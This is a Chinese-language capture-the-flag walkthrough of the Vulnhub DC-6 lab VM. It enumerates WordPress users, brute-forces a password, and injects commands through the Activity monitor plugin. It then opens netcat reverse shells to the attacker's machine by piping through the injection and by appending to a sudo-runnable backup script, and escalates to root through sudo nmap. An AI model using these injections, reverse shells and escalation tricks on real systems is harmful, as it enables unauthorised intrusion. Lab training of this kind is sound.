Vulnhub靶机 DC-6 详细渗透流程 打靶实战

目录

- Vulnhub靶机 DC-6 详细渗透流程 打靶实战

- 一、将靶机导入到虚拟机当中

- 二、渗透测试

- 主机发现

- 端口扫描

- 信息探测

- web渗透

- 目录爆破

- 爆破后台密码

- 反弹shell

- 搜集有价值信息

- SSH远程登录

- 提权

- 反弹jens用户权限的shell 提权利用

一、将靶机导入到虚拟机当中

靶机地址:

https://www.vulnhub.com/entry/dc-6,315/

二、渗透测试



主机发现

通过使用arp-scan命令或者使用nmap命令进行主机发现

arp-scan -l





端口扫描

nmap -p- 192.168.0.106

开发22和80端口,且服务为SSH和HTTP服务,详细探测一下

nmap -p80 -sV -A 192.168.0.106



whatweb http://192.168.0.106

信息探测

发现此web服务采用WordPress CMS



访问web界面:访问前先配置一下hosts本地解析

修改完成后即可完成本地域名解析,成功访问,并通过浏览器插件信息收集到此网站的一些服务信息和版本信息

web渗透



通过信息收集得到使用WordPress CMS,那么直接使用kali的wpscan工具进行扫描探测,并枚举用户信息

wpscan --url http://wordy -e u

成功枚举出五位用户的信息,并保存到记事本当中

目录爆破

爆破网站的目录,获取信息

dirsearch -u http://wordy -i 200

发现网站的登录界面,进行访问





爆破后台密码



通过我们之前得到的用户名信息,可进行密码的爆破

ps:根据作者的提示,从密码字典当中保存以下密码,可节省时间

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txtwpscan --url http://wordy -U user.txt -P passwords.txt

成功爆破出mark的用户名密码信息,登录后台

用户名:mark

密码:helpdesk01



成功登入后台,发现有可执行命令的地方,在Activity monitor插件处

反弹shell

此工具为ip测试工具,测试一下,输入127.0.0.1

可成功,那么接下来进行拼接系统命令,测试可否正常回显

127.0.0.1 | ls

发现可以正常的命令回显,那么接下来直接进行反弹shell,kali端开启监听

//靶机:

127.0.0.1 | nc -e /bin/bash 192.168.0.107 8888//kali

nc -lvvp 8888

由于输入长度有限制,可以修改前端代码或者使用burp直接修改数据包

或者使用burp修改数据包



成功接收shell,此shell权限为www-data权限,普通权限

获取稳定shell

python -c "import pty;pty.spawn('/bin/bash')"



搜集有价值信息

当前目录下无可利用的文件信息,查看家目录,发现有四个用户信息,逐一查看,发现在jens家目录和mark家目录下有文件信息,逐一查看

jens家目录下的文件为一个shell脚本,内容为打包网站的信息

SSH远程登录



mark家目录下有一个文件夹,文件夹当中为一个txt文本文件,查看后发现graham用户的信息,尝试ssh远程登录到graham

ssh graham@192.168.0.106

提权

查找suid权限内容

find / -perm -u=s -type f 2>/dev/null

sudo利用失败

/etc目录下也无可利用文件,/etc/passwd等文件均无法利用

反弹jens用户权限的shell 提权利用





sudo -l

查看sudo -l 下的内容,发现有jens用户权限执行的脚本,正是刚才我们刚才看见的shell脚本,接下来可以利用此,来反弹jens用户权限的shell



echo "nc -e /bin/bash 192.168.0.107 6666" >> backups.sh

sudo -u jens /home/jens/backups.sh

kali端成功接收到shell



sudo -l 再次查看一下jens用户下的有无root用户可执行的命令或者脚本,发现存在nmap命令,并以root权限执行

接下来就是利用nmap进行提权,首先创建一个脚本

touch root_shell.sh

echo 'os.execute("/bin/sh")' > root_shell.sh

sudo nmap --script=root_shell.sh

成功提权,通关

文章不妥之处,欢迎批评指正!